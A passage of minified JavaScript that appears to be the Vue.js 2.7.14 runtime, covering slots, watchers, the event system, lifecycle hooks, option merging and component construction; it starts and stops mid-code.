i=t[r],a=i.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,i.context!==e&&i.fnContext!==e||!a||null==a.slot)(n.default||(n.default=[])).push(i);else{var s=a.slot,c=n[s]||(n[s]=[]);"template"===i.tag?c.push.apply(c,i.children||[]):c.push(i)}}for(var u in n)n[u].every(Ee)&&delete n[u];return n}function Ee(t){return t.isComment&&!t.asyncFactory||" "===t.text}function Oe(t){return t.isComment&&t.asyncFactory}function Se(t,e,n,r){var i,a=Object.keys(n).length>0,s=e?!!e.$stable:!a,c=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(s&&r&&r!==o&&c===r.$key&&!a&&!r.$hasNormal)return r;for(var u in i={},e)e[u]&&"$"!==u[0]&&(i[u]=Me(t,n,u,e[u]))}else i={};for(var l in n)l in i||(i[l]=ke(n,l));return e&&Object.isExtensible(e)&&(e._normalized=i),X(i,"$stable",s),X(i,"$key",c),X(i,"$hasNormal",a),i}function Me(t,e,n,r){var o=function(){var e=mt;yt(t);var n=arguments.length?r.apply(null,arguments):r({});n=n&&"object"===typeof n&&!i(n)?[n]:ae(n);var o=n&&n[0];return yt(e),n&&(!o||1===n.length&&o.isComment&&!Oe(o))?void 0:n};return r.proxy&&Object.defineProperty(e,n,{get:o,enumerable:!0,configurable:!0}),o}function ke(t,e){return function(){return t[e]}}function Le(t){var e=t.$options,n=e.setup;if(n){var r=t._setupContext=$e(t);yt(t),St();var o=Xe(n,null,[t._props||Ut({}),r],t,"setup");if(Mt(),yt(),f(o))e.render=o;else if(p(o))if(t._setupState=o,o.__sfc){var i=t._setupProxy={};for(var a in o)"__sfc"!==a&&Gt(i,o,a)}else for(var a in o)Z(a)||Gt(t,o,a);else 0}}function $e(t){return{get attrs(){if(!t._attrsProxy){var e=t._attrsProxy={};X(e,"_v_attr_proxy",!0),Ae(e,t.$attrs,o,t,"$attrs")}return t._attrsProxy},get listeners(){if(!t._listenersProxy){var e=t._listenersProxy={};Ae(e,t.$listeners,o,t,"$listeners")}return t._listenersProxy},get slots(){return Pe(t)},emit:j(t.$emit,t),expose:function(e){e&&Object.keys(e).forEach((function(n){return Gt(t,e,n)}))}}}function Ae(t,e,n,r,o){var i=!1;for(var a in e)a in t?e[a]!==n[a]&&(i=!0):(i=!0,je(t,a,r,o));for(var a in t)a in e||(i=!0,delete t[a]);return i}function je(t,e,n,r){Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){return n[r][e]}})}function Pe(t){return t._slotsProxy||He(t._slotsProxy={},t.$scopedSlots),t._slotsProxy}function He(t,e){for(var n in e)t[n]=e[n];for(var n in t)n in e||delete t[n]}function Ne(t){t._vnode=null,t._staticTrees=null;var e=t.$options,n=t.$vnode=e._parentVnode,r=n&&n.context;t.$slots=Te(e._renderChildren,r),t.$scopedSlots=n?Se(t.$parent,n.data.scopedSlots,t.$slots):o,t._c=function(e,n,r,o){return qe(t,e,n,r,o,!1)},t.$createElement=function(e,n,r,o){return qe(t,e,n,r,o,!0)};var i=n&&n.data;Ft(t,"$attrs",i&&i.attrs||o,null,!0),Ft(t,"$listeners",e._parentListeners||o,null,!0)}var Ie=null;function De(t){xe(t.prototype),t.prototype.$nextTick=function(t){return un(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,r=n.render,o=n._parentVnode;o&&e._isMounted&&(e.$scopedSlots=Se(e.$parent,o.data.scopedSlots,e.$slots,e.$scopedSlots),e._slotsProxy&&He(e._slotsProxy,e.$scopedSlots)),e.$vnode=o;try{yt(e),Ie=e,t=r.call(e._renderProxy,e.$createElement)}catch(zs){Ze(zs,e,"render"),t=e._vnode}finally{Ie=null,yt()}return i(t)&&1===t.length&&(t=t[0]),t instanceof gt||(t=bt()),t.parent=o,t}}function Fe(t,e){return(t.__esModule||ht&&"Module"===t[Symbol.toStringTag])&&(t=t.default),p(t)?e.extend(t):t}function ze(t,e,n,r,o){var i=bt();return i.asyncFactory=t,i.asyncMeta={data:e,context:n,children:r,tag:o},i}function Re(t,e){if(c(t.error)&&s(t.errorComp))return t.errorComp;if(s(t.resolved))return t.resolved;var n=Ie;if(n&&s(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),c(t.loading)&&s(t.loadingComp))return t.loadingComp;if(n&&!s(t.owners)){var r=t.owners=[n],o=!0,i=null,u=null;n.$on("hook:destroyed",(function(){return C(r,n)}));var l=function(t){for(var e=0,n=r.length;e<n;e++)r[e].$forceUpdate();t&&(r.length=0,null!==i&&(clearTimeout(i),i=null),null!==u&&(clearTimeout(u),u=null))},f=V((function(n){t.resolved=Fe(n,e),o?r.length=0:l(!0)})),d=V((function(e){s(t.errorComp)&&(t.error=!0,l(!0))})),v=t(f,d);return p(v)&&(y(v)?a(t.resolved)&&v.then(f,d):y(v.component)&&(v.component.then(f,d),s(v.error)&&(t.errorComp=Fe(v.error,e)),s(v.loading)&&(t.loadingComp=Fe(v.loading,e),0===v.delay?t.loading=!0:i=setTimeout((function(){i=null,a(t.resolved)&&a(t.error)&&(t.loading=!0,l(!1))}),v.delay||200)),s(v.timeout)&&(u=setTimeout((function(){u=null,a(t.resolved)&&d(null)}),v.timeout)))),o=!1,t.loading?t.loadingComp:t.resolved}}function Ve(t){if(i(t))for(var e=0;e<t.length;e++){var n=t[e];if(s(n)&&(s(n.componentOptions)||Oe(n)))return n}}var Ue=1,Be=2;function qe(t,e,n,r,o,a){return(i(n)||l(n))&&(o=r,r=n,n=void 0),c(a)&&(o=Be),We(t,e,n,r,o)}function We(t,e,n,r,o){if(s(n)&&s(n.__ob__))return bt();if(s(n)&&s(n.is)&&(e=n.is),!e)return bt();var a,c;if(i(r)&&f(r[0])&&(n=n||{},n.scopedSlots={default:r[0]},r.length=0),o===Be?r=ae(r):o===Ue&&(r=ie(r)),"string"===typeof e){var u=void 0;c=t.$vnode&&t.$vnode.ns||G.getTagNamespace(e),a=G.isReservedTag(e)?new gt(G.parsePlatformTagName(e),n,r,void 0,void 0,t):n&&n.pre||!s(u=Tr(t.$options,"components",e))?new gt(e,n,r,void 0,void 0,t):sr(u,n,t,r,e)}else a=sr(e,n,t,r);return i(a)?a:s(a)?(s(c)&&Ge(a,c),s(n)&&Ke(n),a):bt()}function Ge(t,e,n){if(t.ns=e,"foreignObject"===t.tag&&(e=void 0,n=!0),s(t.children))for(var r=0,o=t.children.length;r<o;r++){var i=t.children[r];s(i.tag)&&(a(i.ns)||c(n)&&"svg"!==i.tag)&&Ge(i,e,n)}}function Ke(t){p(t.style)&&vn(t.style),p(t.class)&&vn(t.class)}function Ze(t,e,n){St();try{if(e){var r=e;while(r=r.$parent){var o=r.$options.errorCaptured;if(o)for(var i=0;i<o.length;i++)try{var a=!1===o[i].call(r,t,e,n);if(a)return}catch(zs){Ye(zs,r,"errorCaptured hook")}}}Ye(t,e,n)}finally{Mt()}}function Xe(t,e,n,r,o){var i;try{i=n?t.apply(e,n):t.call(e),i&&!i._isVue&&y(i)&&!i._handled&&(i.catch((function(t){return Ze(t,r,o+" (Promise/async)")})),i._handled=!0)}catch(zs){Ze(zs,r,o)}return i}function Ye(t,e,n){if(G.errorHandler)try{return G.errorHandler.call(null,t,e,n)}catch(zs){zs!==t&&Je(zs,null,"config.errorHandler")}Je(t,e,n)}function Je(t,e,n){if(!tt||"undefined"===typeof console)throw t;console.error(t)}var Qe,tn=!1,en=[],nn=!1;function rn(){nn=!1;var t=en.slice(0);en.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!==typeof Promise&&dt(Promise)){var on=Promise.resolve();Qe=function(){on.then(rn),it&&setTimeout(I)},tn=!0}else if(nt||"undefined"===typeof MutationObserver||!dt(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Qe="undefined"!==typeof setImmediate&&dt(setImmediate)?function(){setImmediate(rn)}:function(){setTimeout(rn,0)};else{var an=1,sn=new MutationObserver(rn),cn=document.createTextNode(String(an));sn.observe(cn,{characterData:!0}),Qe=function(){an=(an+1)%2,cn.data=String(an)},tn=!0}function un(t,e){var n;if(en.push((function(){if(t)try{t.call(e)}catch(zs){Ze(zs,e,"nextTick")}else n&&n(e)})),nn||(nn=!0,Qe()),!t&&"undefined"!==typeof Promise)return new Promise((function(t){n=t}))}function ln(t){return function(e,n){if(void 0===n&&(n=mt),n)return fn(n,t,e)}}function fn(t,e,n){var r=t.$options;r[e]=mr(r[e],n)}ln("beforeMount"),ln("mounted"),ln("beforeUpdate"),ln("updated"),ln("beforeDestroy"),ln("destroyed"),ln("activated"),ln("deactivated"),ln("serverPrefetch"),ln("renderTracked"),ln("renderTriggered"),ln("errorCaptured");var pn="2.7.14";var dn=new vt;function vn(t){return hn(t,dn),dn.clear(),t}function hn(t,e){var n,r,o=i(t);if(!(!o&&!p(t)||t.__v_skip||Object.isFrozen(t)||t instanceof gt)){if(t.__ob__){var a=t.__ob__.dep.id;if(e.has(a))return;e.add(a)}if(o){n=t.length;while(n--)hn(t[n],e)}else if(Wt(t))hn(t.value,e);else{r=Object.keys(t),n=r.length;while(n--)hn(t[r[n]],e)}}}var mn,yn=0,gn=function(){function t(t,e,n,r,o){Yt(this,Zt&&!Zt._vm?Zt:t?t._scope:void 0),(this.vm=t)&&o&&(t._watcher=this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++yn,this.active=!0,this.post=!1,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new vt,this.newDepIds=new vt,this.expression="",f(e)?this.getter=e:(this.getter=J(e),this.getter||(this.getter=I)),this.value=this.lazy?void 0:this.get()}return t.prototype.get=function(){var t;St(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(zs){if(!this.user)throw zs;Ze(zs,e,'getter for watcher "'.concat(this.expression,'"'))}finally{this.deep&&vn(t),Mt(),this.cleanupDeps()}return t},t.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},t.prototype.cleanupDeps=function(){var t=this.deps.length;while(t--){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},t.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():Xn(this)},t.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||p(t)||this.deep){var e=this.value;if(this.value=t,this.user){var n='callback for watcher "'.concat(this.expression,'"');Xe(this.cb,this.vm,[t,e],this.vm,n)}else this.cb.call(this.vm,t,e)}}},t.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},t.prototype.depend=function(){var t=this.deps.length;while(t--)this.deps[t].depend()},t.prototype.teardown=function(){if(this.vm&&!this.vm._isBeingDestroyed&&C(this.vm._scope.effects,this),this.active){var t=this.deps.length;while(t--)this.deps[t].removeSub(this);this.active=!1,this.onStop&&this.onStop()}},t}();function bn(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&xn(t,e)}function _n(t,e){mn.$on(t,e)}function wn(t,e){mn.$off(t,e)}function Cn(t,e){var n=mn;return function r(){var o=e.apply(null,arguments);null!==o&&n.$off(t,r)}}function xn(t,e,n){mn=t,ee(e,n||{},_n,wn,Cn,t),mn=void 0}function Tn(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(i(t))for(var o=0,a=t.length;o<a;o++)r.$on(t[o],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(i(t)){for(var r=0,o=t.length;r<o;r++)n.$off(t[r],e);return n}var a,s=n._events[t];if(!s)return n;if(!e)return n._events[t]=null,n;var c=s.length;while(c--)if(a=s[c],a===e||a.fn===e){s.splice(c,1);break}return n},t.prototype.$emit=function(t){var e=this,n=e._events[t];if(n){n=n.length>1?P(n):n;for(var r=P(arguments,1),o='event handler for "'.concat(t,'"'),i=0,a=n.length;i<a;i++)Xe(n[i],e,r,e,o)}return e}}var En=null;function On(t){var e=En;return En=t,function(){En=e}}function Sn(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){while(n.$options.abstract&&n.$parent)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._provided=n?n._provided:Object.create(null),t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}function Mn(t){t.prototype._update=function(t,e){var n=this,r=n.$el,o=n._vnode,i=On(n);n._vnode=t,n.$el=o?n.__patch__(o,t):n.__patch__(n.$el,t,e,!1),i(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n);var a=n;while(a&&a.$vnode&&a.$parent&&a.$vnode===a.$parent._vnode)a.$parent.$el=a.$el,a=a.$parent},t.prototype.$forceUpdate=function(){var t=this;t._watcher&&t._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){Pn(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||C(e.$children,t),t._scope.stop(),t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),Pn(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}function kn(t,e,n){var r;t.$el=e,t.$options.render||(t.$options.render=bt),Pn(t,"beforeMount"),r=function(){t._update(t._render(),n)};var o={before:function(){t._isMounted&&!t._isDestroyed&&Pn(t,"beforeUpdate")}};new gn(t,r,I,o,!0),n=!1;var i=t._preWatchers;if(i)for(var a=0;a<i.length;a++)i[a].run();return null==t.$vnode&&(t._isMounted=!0,Pn(t,"mounted")),t}function Ln(t,e,n,r,i){var a=r.data.scopedSlots,s=t.$scopedSlots,c=!!(a&&!a.$stable||s!==o&&!s.$stable||a&&t.$scopedSlots.$key!==a.$key||!a&&t.$scopedSlots.$key),u=!!(i||t.$options._renderChildren||c),l=t.$vnode;t.$options._parentVnode=r,t.$vnode=r,t._vnode&&(t._vnode.parent=r),t.$options._renderChildren=i;var f=r.data.attrs||o;t._attrsProxy&&Ae(t._attrsProxy,f,l.data&&l.data.attrs||o,t,"$attrs")&&(u=!0),t.$attrs=f,n=n||o;var p=t.$options._parentListeners;if(t._listenersProxy&&Ae(t._listenersProxy,n,p||o,t,"$listeners"),t.$listeners=t.$options._parentListeners=n,xn(t,n,p),e&&t.$options.props){Ht(!1);for(var d=t._props,v=t.$options._propKeys||[],h=0;h<v.length;h++){var m=v[h],y=t.$options.props;d[m]=Er(m,y,e,t)}Ht(!0),t.$options.propsData=e}u&&(t.$slots=Te(i,r.context),t.$forceUpdate())}function $n(t){while(t&&(t=t.$parent))if(t._inactive)return!0;return!1}function An(t,e){if(e){if(t._directInactive=!1,$n(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)An(t.$children[n]);Pn(t,"activated")}}function jn(t,e){if((!e||(t._directInactive=!0,!$n(t)))&&!t._inactive){t._inactive=!0;for(var n=0;n<t.$children.length;n++)jn(t.$children[n]);Pn(t,"deactivated")}}function Pn(t,e,n,r){void 0===r&&(r=!0),St();var o=mt;r&&yt(t);var i=t.$options[e],a="".concat(e," hook");if(i)for(var s=0,c=i.length;s<c;s++)Xe(i[s],t,n||null,t,a);t._hasHookEvent&&t.$emit("hook:"+e),r&&yt(o),Mt()}var Hn=[],Nn=[],In={},Dn=!1,Fn=!1,zn=0;function Rn(){zn=Hn.length=Nn.length=0,In={},Dn=Fn=!1}var Vn=0,Un=Date.now;if(tt&&!nt){var Bn=window.performance;Bn&&"function"===typeof Bn.now&&Un()>document.createEvent("Event").timeStamp&&(Un=function(){return Bn.now()})}var qn=function(t,e){if(t.post){if(!e.post)return 1}else if(e.post)return-1;return t.id-e.id};function Wn(){var t,e;for(Vn=Un(),Fn=!0,Hn.sort(qn),zn=0;zn<Hn.length;zn++)t=Hn[zn],t.before&&t.before(),e=t.id,In[e]=null,t.run();var n=Nn.slice(),r=Hn.slice();Rn(),Zn(n),Gn(r),Tt(),pt&&G.devtools&&pt.emit("flush")}function Gn(t){var e=t.length;while(e--){var n=t[e],r=n.vm;r&&r._watcher===n&&r._isMounted&&!r._isDestroyed&&Pn(r,"updated")}}function Kn(t){t._inactive=!1,Nn.push(t)}function Zn(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,An(t[e],!0)}function Xn(t){var e=t.id;if(null==In[e]&&(t!==Et.target||!t.noRecurse)){if(In[e]=!0,Fn){var n=Hn.length-1;while(n>zn&&Hn[n].id>t.id)n--;Hn.splice(n+1,0,t)}else Hn.push(t);Dn||(Dn=!0,un(Wn))}}function Yn(t){var e=t.$options.provide;if(e){var n=f(e)?e.call(t):e;if(!p(n))return;for(var r=Jt(t),o=ht?Reflect.ownKeys(n):Object.keys(n),i=0;i<o.length;i++){var a=o[i];Object.defineProperty(r,a,Object.getOwnPropertyDescriptor(n,a))}}}function Jn(t){var e=Qn(t.$options.inject,t);e&&(Ht(!1),Object.keys(e).forEach((function(n){Ft(t,n,e[n])})),Ht(!0))}function Qn(t,e){if(t){for(var n=Object.create(null),r=ht?Reflect.ownKeys(t):Object.keys(t),o=0;o<r.length;o++){var i=r[o];if("__ob__"!==i){var a=t[i].from;if(a in e._provided)n[i]=e._provided[a];else if("default"in t[i]){var s=t[i].default;n[i]=f(s)?s.call(e):s}else 0}}return n}}function tr(t,e,n,r,a){var s,u=this,l=a.options;T(r,"_uid")?(s=Object.create(r),s._original=r):(s=r,r=r._original);var f=c(l._compiled),p=!f;this.data=t,this.props=e,this.children=n,this.parent=r,this.listeners=t.on||o,this.injections=Qn(l.inject,r),this.slots=function(){return u.$slots||Se(r,t.scopedSlots,u.$slots=Te(n,r)),u.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return Se(r,t.scopedSlots,this.slots())}}),f&&(this.$options=l,this.$slots=this.slots(),this.$scopedSlots=Se(r,t.scopedSlots,this.$slots)),l._scopeId?this._c=function(t,e,n,o){var a=qe(s,t,e,n,o,p);return a&&!i(a)&&(a.fnScopeId=l._scopeId,a.fnContext=r),a}:this._c=function(t,e,n,r){return qe(s,t,e,n,r,p)}}function er(t,e,n,r,a){var c=t.options,u={},l=c.props;if(s(l))for(var f in l)u[f]=Er(f,l,e||o);else s(n.attrs)&&rr(u,n.attrs),s(n.props)&&rr(u,n.props);var p=new tr(n,u,a,r,t),d=c.render.call(null,p._c,p);if(d instanceof gt)return nr(d,n,p.parent,c,p);if(i(d)){for(var v=ae(d)||[],h=new Array(v.length),m=0;m<v.length;m++)h[m]=nr(v[m],n,p.parent,c,p);return h}}function nr(t,e,n,r,o){var i=wt(t);return i.fnContext=n,i.fnOptions=r,e.slot&&((i.data||(i.data={})).slot=e.slot),i}function rr(t,e){for(var n in e)t[S(n)]=e[n]}function or(t){return t.name||t.__name||t._componentTag}xe(tr.prototype);var ir={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;ir.prepatch(n,n)}else{var r=t.componentInstance=cr(t,En);r.$mount(e?t.elm:void 0,e)}},prepatch:function(t,e){var n=e.componentOptions,r=e.componentInstance=t.componentInstance;Ln(r,n.propsData,n.listeners,e,n.children)},insert:function(t){var e=t.context,n=t.componentInstance;n._isMounted||(n._isMounted=!0,Pn(n,"mounted")),t.data.keepAlive&&(e._isMounted?Kn(n):An(n,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?jn(e,!0):e.$destroy())}},ar=Object.keys(ir);function sr(t,e,n,r,o){if(!a(t)){var i=n.$options._base;if(p(t)&&(t=i.extend(t)),"function"===typeof t){var u;if(a(t.cid)&&(u=t,t=Re(u,i),void 0===t))return ze(u,e,n,r,o);e=e||{},Zr(t),s(e.model)&&fr(t.options,e);var l=re(e,t,o);if(c(t.options.functional))return er(t,l,e,n,r);var f=e.on;if(e.on=e.nativeOn,c(t.options.abstract)){var d=e.slot;e={},d&&(e.slot=d)}ur(e);var v=or(t.options)||o,h=new gt("vue-component-".concat(t.cid).concat(v?"-".concat(v):""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:l,listeners:f,tag:o,children:r},u);return h}}}function cr(t,e){var n={_isComponent:!0,_parentVnode:t,parent:e},r=t.data.inlineTemplate;return s(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new t.componentOptions.Ctor(n)}function ur(t){for(var e=t.hook||(t.hook={}),n=0;n<ar.length;n++){var r=ar[n],o=e[r],i=ir[r];o===i||o&&o._merged||(e[r]=o?lr(i,o):i)}}function lr(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}function fr(t,e){var n=t.model&&t.model.prop||"value",r=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[n]=e.model.value;var o=e.on||(e.on={}),a=o[r],c=e.model.callback;s(a)?(i(a)?-1===a.indexOf(c):a!==c)&&(o[r]=[c].concat(a)):o[r]=c}var pr=I,dr=G.optionMergeStrategies;function vr(t,e,n){if(void 0===n&&(n=!0),!e)return t;for(var r,o,i,a=ht?Reflect.ownKeys(e):Object.keys(e),s=0;s<a.length;s++)r=a[s],"__ob__"!==r&&(o=t[r],i=e[r],n&&T(t,r)?o!==i&&v(o)&&v(i)&&vr(o,i):zt(t,r,i));return t}function hr(t,e,n){return n?function(){var r=f(e)?e.call(n,n):e,o=f(t)?t.call(n,n):t;return r?vr(r,o):o}:e?t?function(){return vr(f(e)?e.call(this,this):e,f(t)?t.call(this,this):t)}:e:t}function mr(t,e){var n=e?t?t.concat(e):i(e)?e:[e]:t;return n?yr(n):n}function yr(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}function gr(t,e,n,r){var o=Object.create(t||null);return e?H(o,e):o}dr.data=function(t,e,n){return n?hr(t,e,n):e&&"function"!==typeof e?t:hr(t,e)},W.forEach((function(t){dr[t]=mr})),q.forEach((function(t){dr[t+"s"]=gr})),dr.watch=function(t,e,n,r){if(t===ct&&(t=void 0),e===ct&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var o={};for(var a in H(o,t),e){var s=o[a],c=e[a];s&&!i(s)&&(s=[s]),o[a]=s?s.concat(c):i(c)?c:[c]}return o},dr.props=dr.methods=dr.inject=dr.computed=function(t,e,n,r){if(!t)return e;var o=Object.create(null);return H(o,t),e&&H(o,e),o},dr.provide=function(t,e){return t?function(){var n=Object.create(null);return vr(n,f(t)?t.call(this):t),e&&vr(n,f(e)?e.call(this):e,!1),n}:e};var br=function(t,e){return void 0===e?t:e};function _r(t,e){var n=t.props;if(n){var r,o,a,s={};if(i(n)){r=n.length;while(r--)o=n[r],"string"===typeof o&&(a=S(o),s[a]={type:null})}else if(v(n))for(var c in n)o=n[c],a=S(c),s[a]=v(o)?o:{type:o};else 0;t.props=s}}function wr(t,e){var n=t.inject;if(n){var r=t.inject={};if(i(n))for(var o=0;o<n.length;o++)r[n[o]]={from:n[o]};else if(v(n))for(var a in n){var s=n[a];r[a]=v(s)?H({from:a},s):{from:s}}else 0}}function Cr(t){var e=t.directives;if(e)for(var n in e){var r=e[n];f(r)&&(e[n]={bind:r,update:r})}}function xr(t,e,n){if(f(e)&&(e=e.options),_r(e,n),wr(e,n),Cr(e),!e._base&&(e.extends&&(t=xr(t,e.extends,n)),e.mixins))for(var r=0,o=e.mixins.length;r<o;r++)t=xr(t,e.mixins[r],n);var i,a={};for(i in t)s(i);for(i in e)T(t,i)||s(i);function s(r){var o=dr[r]||br;a[r]=o(t[r],e[r],n,r)}return a}function Tr(t,e,n,r){if("string"===typeof n){var o=t[e];if(T(o,n))return o[n];var i=S(n);if(T(o,i))return o[i];var a=M(i);if(T(o,a))return o[a];var s=o[n]||o[i]||o[a];return s}}function Er(t,e,n,r){var o=e[t],i=!T(n,t),a=n[t],s=Lr(Boolean,o.type);if(s>-1)if(i&&!T(o,"default"))a=!1;else if(""===a||a===L(t)){var c=Lr(String,o.type);(c<0||s<c)&&(a=!0)}if(void 0===a){a=Or(r,o,t);var u=Pt;Ht(!0),Dt(a),Ht(u)}return a}function Or(t,e,n){if(T(e,"default")){var r=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n]?t._props[n]:f(r)&&"Function"!==Mr(e.type)?r.call(t):r}}var Sr=/^\s*function (\w+)/;function Mr(t){var e=t&&t.toString().match(Sr);return e?e[1]:""}function kr(t,e){return Mr(t)===Mr(e)}function Lr(t,e){if(!i(e))return kr(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(kr(e[n],t))return n;return-1}var $r={enumerable:!0,configurable:!0,get:I,set:I};function Ar(t,e,n){$r.get=function(){return this[e][n]},$r.set=function(t){this[e][n]=t},Object.defineProperty(t,n,$r)}function jr(t){var e=t.$options;if(e.props&&Pr(t,e.props),Le(t),e.methods&&Vr(t,e.methods),e.data)Hr(t);else{var n=Dt(t._data={});n&&n.vmCount++}e.computed&&Dr(t,e.computed),e.watch&&e.watch!==ct&&Ur(t,e.watch)}function Pr(t,e){var n=t.$options.propsData||{},r=t._props=Ut({}),o=t.$options._propKeys=[],i=!t.$parent;i||Ht(!1);var a=function(i){o.push(i);var a=Er(i,e,n,t);Ft(r,i,a),i in t||Ar(t,"_props",i)};for(var s in e)a(s);Ht(!0)}function Hr(t){var e=t.$options.data;e=t._data=f(e)?Nr(e,t):e||{},v(e)||(e={});var n=Object.keys(e),r=t.$options.props,o=(t.$options.methods,n.length);while(o--){var i=n[o];0,r&&T(r,i)||Z(i)||Ar(t,"_data",i)}var a=Dt(e);a&&a.vmCount++}function Nr(t,e){St();try{return t.call(e,e)}catch(zs){return Ze(zs,e,"data()"),{}}finally{Mt()}}var Ir={lazy:!0};function Dr(t,e){var n=t._computedWatchers=Object.create(null),r=ft();for(var o in e){var i=e[o],a=f(i)?i:i.get;0,r||(n[o]=new gn(t,a||I,I,Ir)),o in t||Fr(t,o,i)}}function Fr(t,e,n){var r=!ft();f(n)?($r.get=r?zr(e):Rr(n),$r.set=I):($r.get=n.get?r&&!1!==n.cache?zr(e):Rr(n.get):I,$r.set=n.set||I),Object.defineProperty(t,e,$r)}function zr(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),Et.target&&e.depend(),e.value}}function Rr(t){return function(){return t.call(this,this)}}function Vr(t,e){t.$options.props;for(var n in e)t[n]="function"!==typeof e[n]?I:j(e[n],t)}function Ur(t,e){for(var n in e){var r=e[n];if(i(r))for(var o=0;o<r.length;o++)Br(t,n,r[o]);else Br(t,n,r)}}function Br(t,e,n,r){return v(n)&&(r=n,n=n.handler),"string"===typeof n&&(n=t[n]),t.$watch(e,n,r)}function qr(t){var e={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(t.prototype,"$data",e),Object.defineProperty(t.prototype,"$props",n),t.prototype.$set=zt,t.prototype.$delete=Rt,t.prototype.$watch=function(t,e,n){var r=this;if(v(e))return Br(r,t,e,n);n=n||{},n.user=!0;var o=new gn(r,t,e,n);if(n.immediate){var i='callback for immediate watcher "'.concat(o.expression,'"');St(),Xe(e,r,[o.value],r,i),Mt()}return function(){o.teardown()}}}var Wr=0;function Gr(t){t.prototype._init=function(t){var e=this;e._uid=Wr++,e._isVue=!0,e.__v_skip=!0,e._scope=new Xt(!0),e._scope._vm=!0,t&&t._isComponent?Kr(e,t):e.$options=xr(Zr(e.constructor),t||{},e),e._renderProxy=e,e._self=e,Sn(e),bn(e),Ne(e),Pn(e,"beforeCreate",void 0,!1),Jn(e),jr(e),Yn(e),Pn(e,"created"),e.$options.el&&e.$mount(e.$options.el)}}function Kr(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r;var o=r.componentOptions;n.propsData=o.propsData,n._parentListeners=o.listeners,n._renderChildren=o.children,n._componentTag=o.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}function Zr(t){var e=t.options;if(t.super){var n=Zr(t.super),r=t.superOptions;if(n!==r){t.superOptions=n;var o=Xr(t);o&&H(t.extendOptions,o),e=t.options=xr(n,t.extendOptions),e.name&&(e.components[e.name]=t)}}return e}function Xr(t){var e,n=t.options,r=t.sealedOptions;for(var o in n)n[o]!==r[o]&&(e||(e={}),e[o]=n[o]);return e}function Yr(t){this._init(t)}function Jr(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=P(arguments,1);return n.unshift(this),f(t.install)?t.install.apply(t,n):f(t)&&t.apply(null,n),e.push(t),this}}function Qr(t){t.mixin=function(t){return this.options=xr(this.options,t),this}}function to(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,r=n.cid,o=t._Ctor||(t._Ctor={});if(o[r])return o[r];var i=or(t)||or(n.options);var a=function(t){this._init(t)};return 